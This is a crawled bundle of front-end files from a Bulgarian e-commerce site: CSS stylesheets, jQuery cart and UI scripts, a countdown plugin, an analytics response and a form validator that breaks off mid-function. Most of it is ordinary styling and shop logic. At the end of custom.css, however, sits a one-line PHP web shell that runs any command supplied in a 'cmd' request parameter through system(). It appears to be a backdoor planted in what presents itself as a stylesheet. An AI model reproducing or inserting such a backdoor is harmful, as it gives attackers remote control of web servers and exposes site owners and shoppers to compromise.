.ie10 .popup-products .product { -webkit-transition: background 0.2s ease; -moz-transition: background 0.2s ease; -o-transition: background 0.2s ease; transition: background 0.2s ease; }

.lt-ie10 .shown-ie8 { display: block; visibility: visible; }
.lt-ie10 .checkout-steps .step.active:after { display: block; content: ""; position: absolute; top: 10px; height: 2px; width: 50%; background-color: #abcbd6; z-index: 0; }
.lt-ie10 .checkout-steps .step.active:first-child:after { display: none; }

.lt-ie9 .featured.product-img { background-image: url('../../images/shelf-ie8.png?1366305810'); }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://steos.bg/sites/steos.bg/files/background.css
body_size: 55
content:
body {
	background: url(bg.jpg) no-repeat !important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://steos.bg/sites/steos.bg/custom.css
body_size: 1588
content:
@charset "utf-8";
/* CSS Document */

.product .main-titles {
  height: 30px;
  text-align: center;
}


.fullwidthbanner-container {
  position: relative;
  overflow: hidden !important;
  max-height: 300px;
}

.push-up.over-slider {
  background-image: linear-gradient(to bottom, #EFEDEB, #EFEDEB);
  height: 100px;
}


.span3.footMenu { width: 900px; } 

.main-titles.lined.footTitleName { display: none; }

.foot-dark .nav li {
  padding: 3px 18px;
  float: left;
}

.part_img {
  height: 65px;
  padding-left: 7px;
  padding-bottom: 10px;
  padding-top: 10px;


}

header .brand {

  padding: 5px 0;

}

.darker-row {
  background-color: #231F20;
  padding: 5px 0;
  border-bottom: 1px solid #231F20;
}


.push-up { background-image: linear-gradient(to bottom, #ffffff, #F1F1F1); }


.product .picture {
  height: 200px !important;
}

.most-popular.blocks-spacer h2 {color: #FFFFFF;}




.boxed-area,.boxed-area.no-bottom  {
  background: url('/templates/WEBMARKET/images/box-bg.jpg?1366472404') repeat;
  background: url('/templates/WEBMARKET/images/jagged-border-top.png?1366472827')   repeat-x top, url('/templates/WEBMARKET/images/jagged-border-bot.png?1366472827') 
  repeat-x bottom, url('/templates/WEBMARKET/images/box-bg.jpg?1366472404') repeat;
}

a { color: #000000; }

header {
  background-color: #231f20  !important;   
  background: radial-gradient(40% 30%, circle farthest-side, #231f20 , #0F0F0F ), #231f20  !important;  
}

.latest-news .news-item {  background: rgba(255, 255, 255, 0.8) !important; }
  
.darker-stripe h2 { color:#fff; }

.navbar .search-mode .navbar-form input[type="text"] { width: 90px !important; }

.row .popup-products .span3,.row.popup-products .span3 { width: 182px !important; }

.row.popup-products.blocks-spacer .span3 { width: 270px !important; }


.span3.left-sidebar { width: 250px;; }


.span9.single.single-post,.span9.blog { float:right !important; }

.isotope-container { padding: 0px 33px 0; }

.row .popup-products hr { margin: 19px 30px;  width: 869px; float: left; }

.accordion-style-2 .accordion-inner {
padding: 8px 25px;
font-size: 12px;
}

.darker-stripe{
 
  background: radial-gradient(circle farthest-side at 40% 30% , #e4ac49, #d2ac67) repeat scroll 0 0%, none repeat scroll 0 0 #d2ac67;
	} 

.foot-last,.foot-last #toTheTop { background-color: #222222; }


.navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner {
 /* background-image: linear-gradient(to bottom, #e4ac49, #d2ac67); */
  background-image: linear-gradient(to bottom, #ebe6db, #F1F1F1);
}

.navbar .nav > li > a { text-shadow: none !important; } 

.navbar #magic-line { background-color: #e4ac49; }


.pagination > ul > li:first-child a, .pagination > ul > li:last-child a {
background: #e4ac49;
}

.btn.btn-primary:hover {
background-image: linear-gradient(to bottom, #ed1c24, #730a07);
}

header .brand .tagline {
margin-top: 25px;
border-left: 2px solid #e4ac49;
}


.nav-tabs > .active > a, .nav-tabs > .active > a:hover, .nav-tabs > .active > a:focus { border-bottom: 3px solid #e4ac49; }

body {
   background-image:none;
   background: radial-gradient(circle farthest-side at 40% 30% , #231f20, #0F0F0F) repeat scroll 0 0%, none repeat scroll 0 0 #231f20 !important;

}


.popup-products .product {
  background: #fff !important;
}


.boxed-area .product .picture {
  height: 250px !important;
}

.boxed-area {background:none !important;}


.boxed-area .light {
    color: #fff;
}


.boxed-area {
  padding: 0px 0 10px;
}

.blocks-spacer {
  margin-bottom: 20px;
}


.tp-caption.big_theme, .tp-caption a, .tp-caption a:hover { 
  font-size: 30px;
 
}


.push-up.over-slider {
 height: 130px;
}


.push-up h1 {
  font-size: 18px;
}



.push-up.over-slider.blocks-spacer {
 
  margin: 8px -25px 0  !important;
  padding: 2px 25px 0  !important;
}


.main-titles.lined .title .light {
  padding-top: 15px;
  display: block;
}


.span12 .push-up h1 {
  font-size: 18px;
  color: #E4AC49;
  font-weight: normal;
}


.push-up.over-slider {
  background: none !important;
}

.fullwidthbanner-container {

  border-bottom: 2px solid #F0FFFF;
}

header .brand .tagline {
  color: #A09E9E;
}

.gray-link {
  color: #A09E9E;
}

.checkout-page header {
  background-color: #FFFFFF !important;
  
}

<?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; }?>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://steos.bg//templates/WEBMARKET/js/cart.js
body_size: 4047
content:
$(document).ready(function() {
var typing_timeout = null;


	$(document).on('click', "#remove_promo", function() {

		$.ajax({
			url: "cart.php",
			data: "remove_promo=1",
			type: "POST"
		}).success(function(response) {
			$("#view_cart").html($(response).find("#view_cart").html());
		});
		return false;
	});

	$(document).on('click', "#apply_promo", function() {
		var promo_input  = $("input[name='promocode']");
		var code_entered = $(promo_input).val();

		$.ajax({
			url: "cart.php",
			data: "apply_promo=1&code="+code_entered,
			type: "POST"
		}).success(function(response) {
			var err_code = response.substr(0, 1);
			if(err_code == 0) $(promo_input).css('border', '1px solid red');
			if(err_code == 1) $(promo_input).css('border', '1px solid red');
			if(err_code == 2) $(promo_input).css('border', '1px solid red');
			if(err_code == 3) {
				$.ajax({
						url: 'cart.php',
						type: "GET",
				}).success(function(response) {
					$("#view_cart").html($(response).find("#view_cart").html());
				});
			}
		});
		return false;
	});


	// if (find("#view_cart")) {
	// 	alert("found view_cart");
	// }

	$(document).on('keyup', "form#checkout",function(e) {
		if(e.keyCode == 13) $("#submit").click();
	});

	$(document).on('click', ".increase, .decrease",function() {
		if($(this).attr('class')=='increase') {
			window.maction = 'i';
			$(this).prev('.qty').val(parseInt($(this).prev('.qty').val())+1);
		}
		if($(this).attr('class')=='decrease') {
			window.maction = 'd';
			if(parseInt($(this).parent().find('.qty').val()) > 1) {
				$(this).parent().find('.qty').val(parseInt($(this).parent().find('.qty').val())-1);
			} else return false;
		}
		window.t = $(this);

		if(typing_timeout != null) {
			clearTimeout(typing_timeout);
		}
		typing_timeout = setTimeout(update, 350);
	});
	
	function update() {
		var t = window.t;
		var cart_item_id = $(t).closest('.cart_item_holder').attr('cart_item_id');
		var quantity = parseInt($(t).parent().find('.qty').val());
		if(quantity <= 1000 && quantity > 0) {
			$.ajax({
				url: 'cart.php',
				type: "POST",
				data: 'cart_item_id='+cart_item_id+'&newQuantity='+quantity+'&update=1'
			}).success(function(response) {
				$("#view_cart").html($(response).find("#view_cart").html());
			});
		} else {
			 $(t).parent().find('.qty').val(1);
			 quantity = 1;
			 $.ajax({
					url: 'cart.php',
					type: "POST",
					data: 'cart_item_id='+cart_item_id+'&newQuantity='+quantity+'&update=1'
			}).success(function(response) {
				//alert("update");
				$("#view_cart").html($(response).find("#view_cart").html());
			});
		}
	}

	$(document).on("blur keyup", ".qty", function(event) {
	    	event.preventDefault();
	    	console.log(event.keyCode);
		if (((event.keyCode || event.which) == 13) || event.keyCode == undefined) {

			window.t = $(this);
			if(typing_timeout != null) {
				clearTimeout(typing_timeout);
			}
			typing_timeout = setTimeout(update, 200);
  		}
	    	return false;

	})
	$(document).on('click', ".deleteProduct",function(event) {
		if ((event.keyCode || event.which) == 13) { return false; }
		var t = this;
		$.ajax({
			'url': "cart.php",
			'type': "POST",
			'data': "delete_from_cart="+$(this).closest('.cart_item_holder').attr('cart_item_id')
		}).success(function(response) {
			if(parseFloat($(response).find("#totalPrice").text()) > 0) 
			{
				$(t).parent().fadeOut("slow", function() {
					//alert("delete");
					$("#view_cart").html($(response).find("#view_cart").html());
				});
			}
			else {
				window.location.href = "index.php";
			}
		});
		return false;
	});

	$(document).on('click', '#checkout_btn', function() {
		window.location.href = "checkout.php";
	});

	$(document).on('click', '#tbi_checkout_btn', function() {
		window.location.href = "checkout.php?pMethod=tbi";
	});
	$(document).on('click', '#jet_checkout_btn', function() {
		window.location.href = "checkout.php?pMethod=jet";
	});
	$(document).on('click', '#uni_checkout_btn', function() {
		window.location.href = "checkout.php?pMethod=uni";
	});

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=312205898&t=pageview&_s=1&dl=https%3A%2F%2Fsteos.bg%2F%25D0%25B1%25D0%25BE%25D0%25B8_%25D0%25B8_%25D0%25BB%25D0%25B0%25D0%25BA%25D0%25BE%25D0%25B2%25D0%25B5_%25D0%25B7%25D0%25B0_%25D0%25B4%25D1%258A%25D1%2580%25D0%25B2%25D0%25BE-2-1112.html&ul=en-us%40posix&dt=%D0%91%D0%BE%D0%B8%20%D0%B8%20%D0%BB%D0%B0%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B7%D0%B0%20%D0%B4%D1%8A%D1%80%D0%B2%D0%BE%20-%20%D0%90%D0%92%D0%A2%D0%9E%D0%91%D0%9E%D0%98%20-%20%D0%A1%D0%A2%D0%95%D0%9E%D0%A1&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=1289421388&gjid=306414232&cid=1330434382.1769027135&tid=UA-49910006-49&_gid=2027011796.1769027135&_r=1&_slc=1&z=860501842
body_size: -448
content:
2,cG-2X8BXSHGFK

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://steos.bg//templates/WEBMARKET/js/custom.js?v2
body_size: 21714
content:
/*jshint forin:true, noarg:true, noempty:true, eqeqeq:true, bitwise:true, strict:true, undef:true, unused:true, curly:true, browser:true, jquery:true, indent:4, maxerr:50 */
/* global _, Tour */

//  ========== 
//  = Custom JS and jQuery = 
//  ========== 
// variables
var WebMarketVars = {
    currencyBefore: false, // true foe the currencies like USD, where the symbol comes before the number ($123.45). False for the symbol after the number (123,45 €) 
    currencySymbol: "лв.",
    priceRange: [ 0, 10000 ], // minimum and maximum range for the price range selector
    priceStep: 50
};

jQuery(document).ready(function($) {
    "use strict";
    
    /**
     * Set the ie10 class to html tag for IE10
     */
    if (/*@cc_on!@*/false) {  
        document.documentElement.className+=' ie10';  
    }  
    
    /**
     * Below the first responsive break we assume touch behaviour
     */
    var isTouch = function() {
        return $(window).width() < 980 ? true : false;
    };
    var determineScreenClass = function() {
        $("html").toggleClass("large-screen", !isTouch());
    };



    //  ========== 
    //  = Smooth scroll to the top of the page & scroll menu = 
    //  ==========
    $("#toTheTop").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 2e3, "easeInOutQuart");
        return false;
    });
    $("#spyMenu a").click(function() {
        var $this = $(this);
        $("html, body").animate({
            scrollTop: $($this.attr("href")).offset().top - 70
        }, 700, "easeInOutQuart");
        return false;
    });
    //  ========== 
    //  = Carousel = 
    //  ==========
    $(window).load(function() {
        var configuration = {
            debug: false,
            auto: {
                play: false
            },
            width: "100%",
            height: "variable",
            items: {
                height: "variable"
            },
            prev: {},
            next: {},
            pagination: {},
            scroll: {
                duration: 1e3,
                items: 1
            },
            transition: true
        };
        $(".carouFredSel").each(function() {
            var $this = $(this);
            // prev and next buttons
            configuration.prev.button = $("#" + $this.data("nav") + "Left");
            configuration.next.button = $("#" + $this.data("nav") + "Right");
            // responsive param
            if ($this.data("responsive")) {
                configuration.responsive = true;
            } else {
                configuration.responsive = false;
            }
            // autoplay param
            if (true === $this.data("autoplay")) {
                configuration.auto.play = true;
            }
            // onCreate the slides should not be wider than the container, no matter what
            configuration.onCreate = function() {
                $this.find(".slide").css({
                    width: $this.parent().width()
                });
            };
            // RUN THE CAROUSEL
            $this.carouFredSel(configuration);
        });
    });



    //  ========== 
    //  = Revolution Slider = 
    //  ========== 
    if (jQuery().revolution) {
        var $mainSlider = $(".fullwidthbanner").revolution({
            delay: 1e4,
            startheight: 377,
            startwidth: 1400,
            navigationType: "bullet",
            navigationStyle: "round",
            navigationVAlign: "bottom",
            touchenabled: "on",
            onHoverStop: "on",
            navigationArrows: "none",
            soloArrowLeftHalign: "left",
            soloArrowLeftValign: "center",
            soloArrowRightHalign: "right",
            soloArrowRightValign: "center",
            navigationVOffset: $('body').hasClass('boxed') ? 10 : 60,
            navOffsetHorizontal: 0,
            navOffsetVertical: 20,
            // no captions for mobile devices
            hideAllCaptionAtLilmit: 481,
            hideSliderAtLimit: 300,
            stopAtSlide: -1,
            stopAfterLoops: -1,
            shadow: 0,
            fullWidth: "on"
        });
        
        $('#sliderRevLeft').on('click', function() {
            $mainSlider.revprev();
            return false;
        });
        $('#sliderRevRight').on('click', function() {
            $mainSlider.revnext();
            return false;
        });
        
    }
    //  ==========
    //  = Add prettyPhoto for images with class .add-prettyphoto =
    //  ==========
    $(".add-prettyphoto").prettyPhoto({
        default_width: 720,
        default_height: 405
    });
    //  ==========
    //  = Accordion group toggle classes =
    //  ==========
    $(".accordion-group .accordion-toggle").click(function() {
        var $accordionGroup = $(this).parent().parent();
        if ($accordionGroup.hasClass("active")) {
            $accordionGroup.removeClass("active");
        } else {
            $accordionGroup.addClass("active").siblings().removeClass("active");
        }
    });



    //  ========== 
    //  = Nav Search = 
    //  ========== 
    $(document).on("focus", ".large-screen #navSearchInput", function() {
        $(this).parent().parent().addClass("search-mode");
        repositionLine();
    });
    $(document).on("blur", ".large-screen #navSearchInput", function() {
        $(this).parent().parent().removeClass("search-mode");
        repositionLine();
    });
    var repositionLine = function() {
        setTimeout(function() {
            $("#mainNavigation > li.active").trigger("mouseover");
        }, 200);
    };



    //  ========== 
    //  = Scroll inspector = 
    //  ========== 
    var stickyNavbar = function() {
        if (isTouch()) {
            $(window).off("scroll.onlyDesktop");
        } else {
            var $headerHeight = $("#header").height(), $navbarHeight = $("#stickyNavbar").height();
            $(window).on("scroll.onlyDesktop", function() {
                var scrollX = $(window).scrollTop();
                if (scrollX > $headerHeight) {
                    $("#stickyNavbar").removeClass("navbar-static-top").addClass("navbar-fixed-top");
                    $(".large-screen #header").css({
                        marginBottom: $navbarHeight
                    });
                } else {
                    $("#stickyNavbar").removeClass("navbar-fixed-top").addClass("navbar-static-top");
                    $(".large-screen #header").css({
                        marginBottom: 0
                    });
                }
            });
        }
    };



    //  ========== 
    //  = Thumbnail selector = 
    //  ========== 
    $(".product-preview .thumbs a").click(function(ev) {
        ev.preventDefault();
        $($(this).attr("href")).attr("src", $(this).find("img").attr("src"));
        $(this).parent().addClass("active").siblings(".active").removeClass("active");
    });



    //  ========== 
    //  = Forms = 
    //  ==========
    $(".numbered > .clickable").click(function(ev) {
        ev.preventDefault();
        var number = parseInt($(this).siblings('input[type="text"]').val(), 10);
        if (isNaN(number)) {
            number = 1;
        }
        if ($(this).hasClass("add-one")) {
            $(this).siblings('input[type="text"]').val(number + 1);
        } else {
            number = number < 2 ? 2 : number;
            $(this).siblings('input[type="text"]').val(number - 1);
        }
    });



    //  ========== 
    //  = Isotope = 
    //  ========== 
    (function() {
        var $container = $("#isotopeContainer");
    
        $container.imagesLoaded(function() {
            $container.isotope({
                itemSelector: ".span3",
                layoutMode: "fitRows",
                getSortData: {
                    price: function($elm) {
                        return $elm.data("price");
                    },
                    name: function($elm) {
                        return $elm.find(".isotope--title").text();
                    },
                    popularity: function($elm) {
                        return $elm.data("popularity");
                    }
                }
            });
            
            // jQuery UI slider
            var prepareCurrency = function(value) {
                return WebMarketVars.currencyBefore ? WebMarketVars.currencySymbol + value : value + WebMarketVars.currencySymbol;
            };
            var $slider = $(".jqueryui-slider-container > div");
            $slider.slider({
                range: true,
                min: WebMarketVars.priceRange[0],
                max: WebMarketVars.priceRange[1],
                values: WebMarketVars.priceRange,
                step: WebMarketVars.priceStep,
                slide: function(ev, ui) {
                    $(this).parent().siblings(".min-val").val(prepareCurrency(ui.values[0]));
                    $(this).parent().siblings(".max-val").val(prepareCurrency(ui.values[1]));
                },
                change: function() {
                    updateIsotopeFiltering();
                },
                create: function() {
                    var $sliderParent = $(this).parents(".accordion-body");
                    $sliderParent.find(".min-val").val(prepareCurrency($(this).slider("values", 0)));
                    $sliderParent.find(".max-val").val(prepareCurrency($(this).slider("values", 1)));
                }
            });
            //  ========== 
            //  = Filters for sidebar = 
            //  ========== 
            var $selectableElms = $(".sidebar-filters .selectable");
            $selectableElms.click(function(ev) {
                ev.preventDefault();
                $(this).toggleClass("selected");
                updateIsotopeFiltering();
            });
            $(".sidebar-filters .accordion-toggle").click(function() {
                setTimeout(updateIsotopeFiltering, 350);
            });
            $("#removeFilters").click(function(ev) {
                ev.preventDefault();
                $selectableElms.removeClass("selected");
                updateIsotopeFiltering();
            });
            var updateIsotopeFiltering = function() {
                var selectedElms = $(".sidebar-filters .in").find(".selectable.selected[data-target]").not(".detailed"), detailedElms = $(".sidebar-filters .in").find(".detailed.selected[data-target]"), filterString, filter, types = [];
                if (selectedElms.length > 0 || detailedElms.length > 0) {
                    $("#removeFilters").fadeIn();
                } else {
                    $("#removeFilters").fadeOut();
                }
                if (selectedElms.length < 1) {
                    filterString = ".isotope-container .span3";
                } else {
                    var filterArr = [];
                    selectedElms.each(function() {
                        var data = $(this).data("target");
                        if ("undefined" !== typeof data) {
                            filterArr.push($(this).data("target"));
                        }
                    });
                    filterString = filterArr.join(",");
                }
                // basic filtering
                filter = $(filterString);
                // slider price filtering, after we have the right categories already
                if ($slider.parents(".accordion-body").hasClass("in")) {
                    filter = filter.filter(function() {
                        var $this = $(this);
                        return $this.data("price") >= $slider.slider("values", 0) && $this.data("price") <= $slider.slider("values", 1);
                    });
                }
                // more precise filters for the size, color, brand ...
                detailedElms.each(function() {
                    types.push($(this).data("type"));
                });
                types = _.uniq(types);
                if (detailedElms.length > 0) {
                    _.each(types, function(type) {
                        var allowedValues = [];
                        detailedElms.filter('[data-type="' + type + '"]').each(function() {
                            allowedValues.push($(this).data("target"));
                        });
                        filter = filter.filter(function() {
                            var $this = $(this);
                            return _.some($this.data(type).split("|"), function(val) {
                                return _.contains(allowedValues, val);
                            });
                        });
                    });
                }
                $container.isotope({
                    filter: filter
                });
            };
            updateIsotopeFiltering();
            //  ========== 
            //  = Sorting = 
            //  ========== 
            $("#isotopeSorting").change(function() {
                var parameters = jQuery.parseJSON($(this).val());
                parameters.sortAscending = "true" === parameters.sortAscending ? true : false;
                $container.isotope(parameters);
            });
            $("#isotopeSorting").trigger("change");
        });
    })();



    //  ========== 
    //  = Tour = 
    //  ========== 
    // (function() {
    //     var tour = new Tour({
    //         useLocalStorage: true,
    //         backdrop: false
    //     });
    //     tour.addSteps([ {
    //         element: "#tourStep1",
    //         title: "Filtering",
    //         content: "Filtering the products in Webmarket is fun!"
    //     }, {
    //         element: "#tourStep2",
    //         title: "Categories",
    //         content: "Click to multiple categories and the articles on the right will be shown or hidden automatically."
    //     }, {
    //         element: "#filterPrices",
    //         title: "Price Range Filter",
    //         content: "Select the price range, the products on the left will be filtered automatically, without page refresh!"
    //     }, {
    //         element: "#tourStep3",
    //         title: "Open Additional Filters",
    //         content: "Just open the panel with the click on the title and you can start filtering the products even further... <br />The same way you can turn off the filter, just close the pane.",
    //         placement: "top"
    //     }, {
    //         element: "#tourStep4",
    //         title: "The Best Part: Sorting!",
    //         content: "Never refresh a page again when you decide to order the items below. Just select ordering from the dropdown, the products below will magically fit into desired order",
    //         placement: "bottom"
    //     } ]);
    //     tour.start();
    // })();



    //  ========== 
    //  = Google Maps API with GoMap jQuery plugin = 
    //  ========== 
    $(".add-googlemap").each(function() {
        var $this = $(this);
        $this.css("height", typeof $this.data("height") === "undefined" ? 200 : parseInt($this.data("height"), 10));
        if (jQuery.goMap) {
            $this.goMap({
                markers: [ {
                    address: $this.data("addr"),
                    title: "undefined" === typeof $this.data("title") ? false : $this.data("title")
                } ],
                scrollwheel: false,
                zoom: "undefined" === typeof $this.data("zoom") ? 13 : parseInt($this.data("zoom"), 10),
                maptype: "undefined" === typeof $this.data("type") ? "ROADMAP" : $this.data("type").toUpperCase()
            });
        }
    });



    //  ========== 
    //  = Cart Container Effects = 
    //  ========== 
    // $("#cartContainer").hover(function() {
    //     $(this).children(".cart").addClass("opened");
    //     $(this).children(".open-panel").stop(true, true).slideDown(150);
    // }, function() {
    //     var $this = $(this);
    //     setTimeout(function() {
    //         $this.children(".cart").removeClass("opened");
    //     }, 120);
    //     $(this).children(".open-panel").stop(true, true).slideUp(150);
    // });
    // delete item from the popover cart
    // $(".item-in-cart .icon-remove-sign").click(function() {
    //     $(this).parents(".item-in-cart").animate({
    //         opacity: 0
    //     }, "swing", function() {
    //         $(this).slideUp();
    //     });
    //     return false;
    // });



    //  ========== 
    //  = Checkout Process Effects = 
    //  ========== 
    // delete the item from review table
    // $(".table-items .icon-remove-sign").click(function() {
    //     $(this).parents("tr").animate({
    //         opacity: 0
    //     }, "swing", function() {
    //         $(this).remove();
    //     });
    //     return false;
    // });
    $(".card-num-input").on("keyup", function() {
        if ($(this).val().length > 3) {
            $(this).next(".card-num-input").focus();
        }
    });
    $(".add-tooltip").tooltip({
        title: $(this).attr("data-title"),
        placement: "right",
        trigger: "manual"
    }).tooltip("show");



    //  ========== 
    //  = Functions which has to be reinitiated when the window size is changed = 
    //  ==========
    var triggeredOnResize = function() {
        if ($("html").hasClass("lt-ie9")) {
            // do never this for IE8
            return;
        }
        // rebuild carousels
        $(".carouFredSel").each(function() {
            var $this = $(this);
            $this.trigger("configuration", [ "debug", false, true ]);
        });
        //  = Embedded video iframes = 
        $('iframe[src*="vimeo.com"], iframe[src*="youtube.com"]').each(function() {
            var $this = $(this);
            $this.css("height", parseInt($this.width() * $this.attr("height") / $this.attr("width"), 10));
        });
        // sticky navbar
        stickyNavbar();
        
        
        //  ========== 
        //  = Magic Line = 
        //  ========== 
        /**
         * @see http://css-tricks.com/jquery-magicline-navigation/
         */
        (function() {
            var $el, leftPos, newWidth, $mainNav = $("#mainNavigation");
            $mainNav.prepend('<li id="magic-line"></li>');
            var $magicLine = $("#magic-line");
            if ($(".large-screen #mainNavigation > .active").length > 0) {
                $magicLine.width($(".large-screen #mainNavigation > .active").width()).css("left", $("#mainNavigation > .active").position().left).data("origLeft", $magicLine.position().left).data("origWidth", $magicLine.width());
                $(document).on({
                    mouseenter: function() {
                        $el = $(this);
                        leftPos = $el.position().left;
                        newWidth = $el.width();
                        $magicLine.stop().animate({
                            left: leftPos,
                            width: newWidth
                        });
                    },
                    mouseleave: function() {
                        $magicLine.stop().animate({
                            left: $magicLine.data("origLeft"),
                            width: $magicLine.data("origWidth")
                        });
                    }
                }, ".large-screen #mainNavigation > li");
            }
        })();
        // width of carousel slides
        $(".carouFredSel").each(function() {
            var $this = $(this);
            $this.find(".slide").css({
                width: $this.parent().width()
            });
            $this.trigger("configuration", [ "debug", false, true ]);
        });
        // position of the bullets in the slider revolution
        if ($(window).width() < 768) {
            $(".fullwidthbanner-container .tp-bullets").css({
                bottom: 10
            });
        }
        
        
        var recalculateFromBottom = function() {
            if ( !isTouch() ) {
                $('.large-screen #spyMenu').affix({
                    offset : {
                        top: $('.large-screen #spyMenu').offset().top - 70,
                        bottom: function() {
                            return $('footer').outerHeight(true) + 30;
                        }
                    }
                });
            }
            setTimeout(recalculateFromBottom, 2000); // recalculate every 2 seconds
        };
        if($('#spyMenu').length > 0) {
            recalculateFromBottom();
        }
        
    };
    var fromLastResize;
    // counter in miliseconds
    $(window).resize(function() {
        determineScreenClass();
        clearTimeout(fromLastResize);
        fromLastResize = setTimeout(function() {
            triggeredOnResize();
        }, 250);
    });
    
    $(window).on('scroll', function() {
        if( $('#spyMenu').hasClass('affix-bottom') ) {
            $('#spyMenu').css({
                bottom: $('footer').outerHeight(true) + 30
            });
        } else {
            $('#spyMenu').removeAttr('style');
        }
    });
    

    //  ========== 
    //  = The language and currency switcher = 
    //  ========== 
    $('.js-selectable-dropdown').on('click', '.js-possibilities a', function (ev) {
        if( "#" === $(this).attr('href') ) {
            ev.preventDefault();
            var parent = $(this).parents('.js-selectable-dropdown');
            parent.find('.js-change-text').html($(this).html());
        }
    });


    //  ========== 
    //  = Last but not the least - trigger the page scroll and resize = 
    //  ========== 
    $(window).trigger("scroll").trigger("resize");
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://steos.bg//templates/WEBMARKET/js/jquery.countdown.min.js
body_size: 2029
content:
/**
 * Plugin kkcountdown counts down to specific dates in the future.
 *
 * @example
 * $(".come-class").kkcountdown();
 *
 * @type jQuery
 *
 * @name kkcountdown
 * @author Krzysztof Furtak http://krzysztof-furtak.pl/
 * @version 1.3
 * 
 * Documentation: http://krzysztof-furtak.pl/2010/05/kk-countdown-jquery-plugin/
 * 
 */
(function(e){e.fn.kkcountdown=function(d){function f(b){var c=new Date,c=Math.floor(c.getTime()/1E3),a=b.attr("time")-c;0>=a?(b.html(d.textAfterCount),d.callback&&d.callback()):86400>=a?setTimeout(function(){h(!0,b,a);f(b)},1E3):setTimeout(function(){h(!1,b,a);f(b)},1E3)}function h(b,c,a){var e=g(a%60),a=Math.floor(a/60),f=g(a%60),a=Math.floor(a/60),i=g(a%24),a=Math.floor(a/24);b&&!1!=d.oneDayClass&&c.addClass(d.oneDayClass);if(0!=a||d.displayZeroDays)1==a?(c.find(".kkc-dni").html(a),c.find(".kkc-dni-text").html(d.dayText)):
(c.find(".kkc-dni").html(a),c.find(".kkc-dni-text").html(d.daysText));c.find(".kkc-godz").html(i);c.find(".kkc-min").html(f);c.find(".kkc-sec").html(e)}function g(b){s="";10>b&&(b="0"+b);return b}d=e.extend({dayText:"day ",daysText:"days ",hoursText:":",minutesText:":",secondsText:"",textAfterCount:"---",oneDayClass:!1,displayDays:!0,displayZeroDays:!0,addClass:!1,callback:!1},d);this.each(function(){var b=e(this),c=e(document.createElement("span")).addClass("kkcountdown-box"),a=e(document.createElement("span")).addClass("kkc-dni"),
g=e(document.createElement("span")).addClass("kkc-godz"),h=e(document.createElement("span")).addClass("kkc-min"),i=e(document.createElement("span")).addClass("kkc-sec"),m=e(document.createElement("span")).addClass("kkc-dni-text"),j=e(document.createElement("span")).addClass("kkc-godz-text"),k=e(document.createElement("span")).addClass("kkc-min-text"),l=e(document.createElement("span")).addClass("kkc-sec-text");!1!=d.addClass&&c.addClass(d.addClass);j.html(d.hoursText);k.html(d.minutesText);l.html(d.secondsText);
c.append(a).append(m).append(g).append(j).append(h).append(k).append(i).append(l);b.append(c);f(b)})}})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://steos.bg//templates/WEBMARKET/js/jquery.validator.js
body_size: 3803
content:
/*
 * Created by Karo
 * 25th August, 2011
 * All rights reserved.
*/

var error = [];
var success;

$.fn.validate = function(type, min, max)
{

	if(max == null && min == null) 
	{ 
		max = 0; 
		min = 0; 
	}
		
	switch(type)
	{
		case "integer":		
			if(isInteger($(this).val(), min, max) == true)
			{	
				error.push(false);
				return true;
			}
			else
			{
				error.push(true);
				return false;
			}
		break;
		case "checkbox":		
			if($(this).is(':checked'))
			{	
				error.push(false);
				return true;
			}
			else
			{
				error.push(true);
				return false;
			}
		break;
		case "alpha":

			if(isAlpha($(this).val(), min, max) == true) 
			{
				error.push(false);
				return true;
			}
			else
			{
				error.push(true);
				return false;
			}
		break;
		
		case "alphanumeric":

			if(isAlphanumeric($(this).val(), min, max) == true) 
			{
				error.push(false);
				return true;
			}
			else
			{
				error.push(true);
				return false;
			}
		break;
		
		case "morethan3":

			if($(this).val().length > 3) 
			{
				error.push(false);
				return true;
			}
			else
			{
				error.push(true);
				return false;
			}
		break;
		
		case "float":

			if(isFloat($(this).val()) == true) 
			{
				error.push(false);
				return true;
			}
			else
			{
				error.push(true);
				return false;
			}
		break;
		
		case "email":
			if(isEmail($(this).val()) == true)
			{
				error.push(false);
				return true;
			}
			else
			{
				error.push(true);
				return false;
			}
		break;
		
		case "url":
			if(isURL($(this).val()) == true) 
			{
				error.push(false);
				return true;
			}
			else
			{
				error.push(true);
				return false;
			}
		break;
		
		case "hexCode":
			if(isHex($(this).val()) == true) 
			{
				error.push(false);
				return true;
			}
			else
			{
				error.push(true);
				return false;
			}
		break;
		
		case "ip_address":
				
			if(isIPAddress($(this).val()) == true) 
			{
				error.push(false);
				return true;
			}
			else
			{
				error.push(true);
				return false;
			}
		break;
		
		case "success":
			if(haveErrors() != true)
			{
				return true;
			}
			else
			{
				error.length = 0;
				return false;
			}
		break;
	}
	 
	function isAlpha(string, min, max)
	{
		var pattern = /^[a-z]+$/i
		
		if(pattern.test(string) == true)
		{
			if(max > 0)
			{
				if(string.length >= min && string.length <= max)
				{
					return true;
				}
				return false;
			}
			return true;
		}
	}
	
	function isAlphanumeric(string, min, max)
	{
		var pattern = /^[a-z0-9]+$/i
		
		if(pattern.test(string) == true)
		{
			if(max > 0)
			{
				if(string.length >= min && string.length <= max)
				{
					return true;
				} else return false;
			} else return true;
		}
		
	}
	
	function isInteger(int_val, min, max)
	{
		if((parseFloat(int_val) == parseInt(int_val)) && !isNaN(int_val))
		{
			if(max > 0)
			{
				if(int_val >= min && int_val <= max)
				{
					return true;
				}
				return false;
			}
			return true;
		}
	}
	
	function isFloat(string)
	{
		if(/^[0-9]+\.[0-9]+$/.test(string) == true)
		{
			return true;
		}
	}
	
	function isEmail(string)
	{
		var pattern = /^[a-z0-9_\-\.]+@[a-z\-]+\.[a-z]{2,4}$/i
		
		if(pattern.test(string) == true)
		{
			return true;
		}
	}
	
	function isURL(string)
	{
		if(/^(http|https):\/\/(.+)$/.test(string) == true)
